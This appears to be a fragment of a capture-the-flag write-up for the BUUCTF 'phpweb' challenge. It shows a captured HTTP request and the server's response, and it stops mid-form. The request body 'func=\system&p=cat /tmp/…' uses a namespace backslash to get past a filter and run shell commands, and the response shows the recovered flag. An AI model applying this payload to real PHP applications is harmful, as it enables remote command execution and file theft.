 Content-Length: 37
Origin: http://b5c9a905-ac75-4760-b2cf-96bd714dd525.node3.buuoj.cn
Connection: close
Referer: http://b5c9a905-ac75-4760-b2cf-96bd714dd525.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
func=\system&p=cat /tmp/flagoefiu4r93
X-Powered-By: PHP/5.5.38
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{772de34e-cb3b-410e-9e1c-5a61d7d57380}
flag{772de34e-cb3b-410e-9e1c-5a61d7d57380}</p>
<form id=form1 name=form1 action="index.php" method=pos